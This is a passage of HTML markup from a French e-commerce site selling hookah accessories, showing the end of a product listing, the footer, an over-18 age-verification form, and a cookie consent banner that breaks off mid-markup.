	<a href="https://www.narguiluxe.com/shop/non-classe/badcha-specht-v2/"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2017/06/cheminee-badcha.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2017/06/cheminee-badcha.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/badcha-specht-v2/">BADCHA SPECHT V2</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/badcha-specht-v2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6988" data-quantity="1" class="button product_type_simple" data-product_id="6988" data-product_sku="" aria-label="En savoir plus sur &ldquo;BADCHA SPECHT V2&rdquo;" rel="nofollow">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6988" class="screen-reader-text">
			</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23017" class="elementor elementor-23017 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cd3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd3ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7898dcc" data-id="7898dcc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cbe1aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbe1aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7465ed23" data-id="7465ed23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6539ec10 elementor-widget elementor-widget-image" data-id="6539ec10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img width="214" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20215'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23018" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" /><noscript><img loading="lazy" width="214" height="215" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" class="attachment-large size-large wp-image-23018" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" sizes="(max-width: 214px) 100vw, 214px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bdbccee elementor-widget elementor-widget-text-editor" data-id="2bdbccee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>70 Boulevard Jean Jaurès<br />13300 Salon de Provence &#8211; France</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2462c2d1 elementor-widget elementor-widget-heading" data-id="2462c2d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICE CLIENTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-786d455a elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="786d455a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33788239657">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">07 88 23 96 57</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5a122e85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a122e85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c4ea3d3" data-id="6c4ea3d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1199d636 elementor-widget elementor-widget-heading" data-id="1199d636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NARGUILUXE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13bde007 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13bde007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Actualités - Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/les-boutiques/">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a2c91fe elementor-widget elementor-widget-spacer" data-id="2a2c91fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c401814 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4c401814" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23019" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" class="attachment-large size-large wp-image-23019" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ef25944 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5ef25944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23020" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" class="attachment-large size-large wp-image-23020" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-139c9a75" data-id="139c9a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebd817a elementor-widget elementor-widget-heading" data-id="7ebd817a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-656a552e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656a552e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/livraison/">

											<span class="elementor-icon-list-text">Livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/paiement-100-securise/">

											<span class="elementor-icon-list-text">Paiement 100% sécurisé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs-narguiluxe/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d949f01 elementor-widget elementor-widget-spacer" data-id="5d949f01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f890539 elementor-widget elementor-widget-image" data-id="7f890539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/paiement-100-securise/">
							<img width="200" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2051'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23021" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" /><noscript><img loading="lazy" width="200" height="51" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" class="attachment-large size-large wp-image-23021" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ab90336 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="5ab90336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Paiements sécurisés par Paypal</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c642ef" data-id="64c642ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b584462 elementor-widget elementor-widget-heading" data-id="1b584462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">POUR NOUS SUIVRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a90b695 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90b695" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-693e5dc3 elementor-widget elementor-widget-spacer" data-id="693e5dc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c73c5fc elementor-widget elementor-widget-heading" data-id="4c73c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fecb56d elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fecb56d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMDA2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
									<span class="elementor-button-text">LA NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a497973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a497973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08778cf" data-id="08778cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcc921 elementor-widget elementor-widget-text-editor" data-id="2fcc921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© NARGUILUXE  &#8211; Tous droits réservés |<a href="https://www.narguiluxe.com/contact/"> contactez-nous</a> | <a href="https://www.narguiluxe.com/mentions-legales/">mentions légales</a> | <a href="https://www.narguiluxe.com/politique-de-confidentialite/">politique de confidentialité</a> | <a href="https://www.narguiluxe.com/cgu/">CGU</a> | <a href="https://www.narguiluxe.com/cookies/">cookies</a> |  une réalisation <a title="Agence webmarketing et communication" href="http://www.apsaramedia.fr/" target="_blank" rel="noopener">Apsara Média</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" /><noscript><img loading="lazy" src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" /></noscript>    </div>
    <h2 class="age-gate__headline">        Avez-vous plus de 18 ans ?
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Jour</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="JJ" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Mois</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Année</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="AAAA" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="fr" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Se souvenir de moi</span>        </label>
    </div>
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Soumettre</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
